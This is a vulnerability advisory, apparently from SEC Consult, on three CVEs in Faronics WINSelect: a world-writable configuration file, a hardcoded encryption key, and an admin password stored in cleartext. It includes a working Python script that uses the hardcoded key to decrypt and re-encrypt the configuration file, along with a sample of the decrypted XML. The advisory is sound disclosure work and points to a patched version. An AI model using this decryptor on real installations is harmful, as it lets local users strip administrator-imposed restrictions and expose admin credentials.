Vendor description
"WINSelect - Allows you to easily control your end-users' Windows Experience without having to deal with GPOs. Need to Prevent Data From Leaving? Whether you're working on classified government files or the secret ingredient
for your famous lasagna, you need to protect your sensitive information from walking out the door.
Faronics WINSelect offers the ability to disable USB ports and disk drives. Now you can relax knowing your secrets won't be exported without your knowledge."
Source: https://www.faronics.com/products/winselect
Business recommendation
The vendor provides a patched version which should be installed immediately. SEC Consult highly recommends to perform a thorough security review of the product conducted by security professionals to identify and resolve potential further security issues.
Vulnerability overview/description

1) Read/Write Permissions for Everyone on Configuration File (CVE-2024-36495)
The application saves its configuration in an encrypted file which "Everyone" has read and write access to.

2) Hardcoded Credentials (CVE-2024-36496)


The configuration file is encrypted with a static key derived from a static five-character password which allows an attacker to decrypt this file.

3) Unhashed Storage of Password (CVE-2024-36497)
The decrypted configuration file contains the password in cleartext which is used to configure WINSelect. It can be used to remove the existing restrictions and disable WINSelect entirely.
By combining these issues any local attacker can disable WINSelect.
Proof of concept
1) Read/Write Permissions for Everyone on Configuration File (CVE-2024-36495)
WINSelect Standard saves its configuration in the following file:
C:\ProgramData\WINSelect\WINSelect.wsd
Every user has read and write permissions on this file by default:
To simplify this proof of concept the following python script was developed which automatically decrypts an encrypted WINSelect.wsd:
import sys
from binascii import hexlify, unhexlify
import Crypto.Cipher.ARC4
from hashlib import md5
encoded = "Kunal".encode("utf-16le")
hashed = md5(encoded).digest()
key = hashed[:5] + 11 * b'\x00'
# hardcoded key
#key = b'9d62e7dd580000000000000000000000'
#key = unhexlify(key)
#print(key)
def main():
if sys.argv[1] == "d":
decrypt(sys.argv[2], sys.argv[3])
elif sys.argv[1] == "e":
encrypt(sys.argv[2], sys.argv[3])
def encrypt(file_in, file_out):
with open(file_in, 'rb') as file:
data = file.read()
# Decrypt the data
text = data.decode("utf-8").encode("utf-16le")
encrypted = Crypto.Cipher.ARC4.new(key).encrypt(text)
with open(file_out, 'wb') as file:
file.write(b'\xff\xfe')
file.write(encrypted)
def decrypt(file_in, file_out):
# skip the first 2 bytes and read the beginning
with open(file_in, 'rb') as file:
file.seek(2)
data = file.read()
# Decrypt the data
decrypted = Crypto.Cipher.ARC4.new(key).encrypt(data)
text = decrypted.decode("utf-16le").encode("utf-8")
with open(file_out, 'wb') as file:
file.write(text)
if __name__ == "__main__":
main()

3) Unhashed Storage of Password (CVE-2024-36497)
By decrypting the configuration file, the used password can be extracted at the beginning of the file:
<?xml version="1.0"?>
<KIOSK>
<SECTIONS>
<SECTION>
<SID>194</SID><!--S_ID_ADMIN_PASS-->
<RULES>
<RULE>
<ID>121</ID><!--R_ID_PROTECTION_ON_OFF-->
<ENABLED>1</ENABLED>
</RULE>
<RULE>
<ID>148</ID><!--R_ID_PROTECTION_ON_OFF_ADMIN-->
<ENABLED>1</ENABLED>
</RULE>
<RULE>
<ID>116</ID><!--R_ID_ADMIN_PASS-->
<ENABLED>1</ENABLED>
<DATA>
<PASSWORDSET>0</PASSWORDSET>
<ADMINPASSWORD>myadminpw</ADMINPASSWORD>
</DATA>
Vulnerable / tested versions
The following version has been tested which was the latest version available at the time of the test:
Vendor contact timeline
Solution
The vendor provides a patched version 8.30.xx.903 since May 2024 which can be downloaded from the following URL:
https://www.faronics.com/document-library/document/download-winselect-standard
The vendor provided the following changelog:
https://www.faronics.com/en-uk/document-library/document/winselect-standard-release-notes
Workaround
None
Advisory URL
https://sec-consult.com/vulnerability-lab/
EOF Daniel Hirschberger @2024
Interested to work with the experts of SEC Consult? Send us your application
Interested in improving your cyber security with the experts of SEC Consult? Contact our local offices